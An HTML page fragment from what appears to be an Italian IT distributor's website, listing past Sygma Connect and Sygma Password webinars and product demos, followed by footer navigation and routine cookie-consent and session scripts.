                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Eventi su SygmaConnect</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Dal caos delle password al controllo totale: scopri SygmaPW' href='/it/service/event/eventDetail.php?ID=1289'>28/11/25 Dal caos delle password al controllo totale: scopri SygmaPW</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SygmaConnect: l’alternativa smart a TeamViewer con costi ridotti e funzioni RMM integrate | Webinar' href='/it/service/event/eventDetail.php?ID=1288'>24/10/25 SygmaConnect: l’alternativa smart a TeamViewer con costi ridotti e funzioni RMM integrate | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Webinar' href='/it/service/event/eventDetail.php?ID=1262'>29/07/25 Sygma Connect | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Webinar' href='/it/service/event/eventDetail.php?ID=1263'>16/07/25 Sygma Password  | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Webinar' href='/it/service/event/eventDetail.php?ID=1246'>27/05/25 Sygma Password  | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Webinar' href='/it/service/event/eventDetail.php?ID=1247'>06/05/25 Sygma Connect | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Webinar' href='/it/service/event/eventDetail.php?ID=1211'>14/02/25 Sygma Password  | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Webinar' href='/it/service/event/eventDetail.php?ID=1212'>28/01/25 Sygma Connect | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1175'>28/10/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1172'>14/10/24 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1128'>22/07/24 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1157'>08/07/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1131'>22/04/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma e Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1108'>13/02/24 Sygma e Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1109'>01/02/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma e Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1088'>05/12/23 Sygma e Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma e Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1087'>07/11/23 Sygma e Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1057'>12/04/23 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1011'>31/01/23 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Feedback agli sviluppatori - Sygma Connect' href='/it/service/event/eventDetail.php?ID=967'>25/11/22 Feedback agli sviluppatori - Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=966'>26/10/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=954'>28/09/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=946'>13/07/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=922'>09/06/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Feedback agli sviluppatori - Sygma Connect' href='/it/service/event/eventDetail.php?ID=917'>04/05/22 Feedback agli sviluppatori - Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=915'>20/04/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=894'>15/02/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=868'>30/11/21 Sygma Connect - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=842'>04/10/21 Sygma Connect - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: supporta I tuoi Clienti remotamente' href='/it/service/event/eventDetail.php?ID=852'>06/07/21 Sygma Connect: supporta I tuoi Clienti remotamente</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Feedback agli sviluppatori - Sygma Connect' href='/it/service/event/eventDetail.php?ID=808'>17/06/21 Feedback agli sviluppatori - Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=821'>03/06/21 Sygma Connect - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Usare Sygma per aumentare la produttività aziendale' href='/it/service/event/eventDetail.php?ID=712'>15/10/19 Usare Sygma per aumentare la produttività aziendale</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, l’alternativa economica a TeamViewer' href='/it/service/event/eventDetail.php?ID=713'>15/10/19 Sygma Connect, l’alternativa economica a TeamViewer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Vi presentiamo Sygma Connect, l'alternativa low cost a TeamViewer' href='/it/service/event/eventDetail.php?ID=688'>03/07/19 Vi presentiamo Sygma Connect, l'alternativa low cost a TeamViewer</a>            </div>
        </div>
    </div>
                    </div>
                </div>
                <div class="flexItem flex-lg-5 flex-md-5 flex-sm-100 flex-xs-100 firstFlex">
                    <div class="flexContent">

                    </div>
                </div>
            </div>
        </div>

    
</div>

</section>


<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 113 - Utenti Attivi nell'ultima ora: 1394 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
